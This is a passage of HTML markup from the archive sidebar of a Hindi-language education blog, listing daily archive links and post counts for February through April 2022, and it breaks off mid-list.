<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_28_archive.html'>
अप&#2381;र&#2376;ल 28
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_27_archive.html'>
अप&#2381;र&#2376;ल 27
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_26_archive.html'>
अप&#2381;र&#2376;ल 26
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_25_archive.html'>
अप&#2381;र&#2376;ल 25
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_24_archive.html'>
अप&#2381;र&#2376;ल 24
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_23_archive.html'>
अप&#2381;र&#2376;ल 23
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_22_archive.html'>
अप&#2381;र&#2376;ल 22
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_21_archive.html'>
अप&#2381;र&#2376;ल 21
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_20_archive.html'>
अप&#2381;र&#2376;ल 20
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_19_archive.html'>
अप&#2381;र&#2376;ल 19
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_18_archive.html'>
अप&#2381;र&#2376;ल 18
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_17_archive.html'>
अप&#2381;र&#2376;ल 17
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_16_archive.html'>
अप&#2381;र&#2376;ल 16
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_15_archive.html'>
अप&#2381;र&#2376;ल 15
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_14_archive.html'>
अप&#2381;र&#2376;ल 14
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_13_archive.html'>
अप&#2381;र&#2376;ल 13
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_12_archive.html'>
अप&#2381;र&#2376;ल 12
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_11_archive.html'>
अप&#2381;र&#2376;ल 11
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_10_archive.html'>
अप&#2381;र&#2376;ल 10
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_09_archive.html'>
अप&#2381;र&#2376;ल 09
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_08_archive.html'>
अप&#2381;र&#2376;ल 08
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_07_archive.html'>
अप&#2381;र&#2376;ल 07
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_06_archive.html'>
अप&#2381;र&#2376;ल 06
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_05_archive.html'>
अप&#2381;र&#2376;ल 05
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_04_archive.html'>
अप&#2381;र&#2376;ल 04
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_03_archive.html'>
अप&#2381;र&#2376;ल 03
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_02_archive.html'>
अप&#2381;र&#2376;ल 02
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_04_01_archive.html'>
अप&#2381;र&#2376;ल 01
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/03/'>
म&#2366;र&#2381;च
</a>
<span class='post-count' dir='ltr'>(1616)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_31_archive.html'>
म&#2366;र&#2381;च 31
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_30_archive.html'>
म&#2366;र&#2381;च 30
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_29_archive.html'>
म&#2366;र&#2381;च 29
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_28_archive.html'>
म&#2366;र&#2381;च 28
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_27_archive.html'>
म&#2366;र&#2381;च 27
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_26_archive.html'>
म&#2366;र&#2381;च 26
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_25_archive.html'>
म&#2366;र&#2381;च 25
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_24_archive.html'>
म&#2366;र&#2381;च 24
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_23_archive.html'>
म&#2366;र&#2381;च 23
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_22_archive.html'>
म&#2366;र&#2381;च 22
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_21_archive.html'>
म&#2366;र&#2381;च 21
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_20_archive.html'>
म&#2366;र&#2381;च 20
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_19_archive.html'>
म&#2366;र&#2381;च 19
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_18_archive.html'>
म&#2366;र&#2381;च 18
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_17_archive.html'>
म&#2366;र&#2381;च 17
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_16_archive.html'>
म&#2366;र&#2381;च 16
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_15_archive.html'>
म&#2366;र&#2381;च 15
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_14_archive.html'>
म&#2366;र&#2381;च 14
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_13_archive.html'>
म&#2366;र&#2381;च 13
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_12_archive.html'>
म&#2366;र&#2381;च 12
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_11_archive.html'>
म&#2366;र&#2381;च 11
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_10_archive.html'>
म&#2366;र&#2381;च 10
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_09_archive.html'>
म&#2366;र&#2381;च 09
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_08_archive.html'>
म&#2366;र&#2381;च 08
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_07_archive.html'>
म&#2366;र&#2381;च 07
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_06_archive.html'>
म&#2366;र&#2381;च 06
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_05_archive.html'>
म&#2366;र&#2381;च 05
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_04_archive.html'>
म&#2366;र&#2381;च 04
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_03_archive.html'>
म&#2366;र&#2381;च 03
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_02_archive.html'>
म&#2366;र&#2381;च 02
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_03_01_archive.html'>
म&#2366;र&#2381;च 01
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/02/'>
फ&#2364;रवर&#2368;
</a>
<span class='post-count' dir='ltr'>(1667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_28_archive.html'>
फ&#2364;र&#2416; 28
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_27_archive.html'>
फ&#2364;र&#2416; 27
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_26_archive.html'>
फ&#2364;र&#2416; 26
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_25_archive.html'>
फ&#2364;र&#2416; 25
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_24_archive.html'>
फ&#2364;र&#2416; 24
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_23_archive.html'>
फ&#2364;र&#2416; 23
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_22_archive.html'>
फ&#2364;र&#2416; 22
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_21_archive.html'>
फ&#2364;र&#2416; 21
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_20_archive.html'>
फ&#2364;र&#2416; 20
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_19_archive.html'>
फ&#2364;र&#2416; 19
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_18_archive.html'>
फ&#2364;र&#2416; 18
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_17_archive.html'>
फ&#2364;र&#2416; 17
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_16_archive.html'>
फ&#2364;र&#2416; 16
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_15_archive.html'>
फ&#2364;र&#2416; 15
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_14_archive.html'>
फ&#2364;र&#2416; 14
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_13_archive.html'>
फ&#2364;र&#2416; 13
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_12_archive.html'>
फ&#2364;र&#2416; 12
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_11_archive.html'>
फ&#2364;र&#2416; 11
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_10_archive.html'>
फ&#2364;र&#2416; 10
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_09_archive.html'>
फ&#2364;र&#2416; 09
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_08_archive.html'>
फ&#2364;र&#2416; 08
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_07_archive.html'>
फ&#2364;र&#2416; 07
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_06_archive.html'>
फ&#2364;र&#2416; 06
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_05_archive.html'>
फ&#2364;र&#2416; 05
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_04_archive.html'>
फ&#2364;र&#2416; 04
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
